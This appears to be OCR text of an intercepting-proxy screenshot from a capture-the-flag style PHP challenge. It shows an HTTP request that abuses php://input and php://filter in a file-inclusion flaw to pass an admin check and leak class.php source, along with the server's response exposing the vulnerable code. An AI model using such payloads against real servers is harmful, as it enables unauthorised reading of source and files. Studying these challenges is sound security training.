 Raw Params Headers Hex
1 POST /?user=php://input&file=
php://filter/ vert.base64-encode/resource=class.php HTTP/1.1
2 Host: 40 56782
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 17
11
12 the user is admin
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 12:49:03 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 572
7 Connection: close
8 Content-Type: text/html
9
10 hello admin!<br>
11 <!--
12 $user = $_GET["user"];
13 $file = $_GET["file"];
14 $pass = $_GET["pass"];
15
16 if(isset($user)&&(file_get_contents($user,'r')==="the user is admin"))
17 echo "hello admin!<br>";
18 include($file); //class.php
19 }else{
20 echo "you are not admin ! ";
21 }
22 -->
23
安全鸭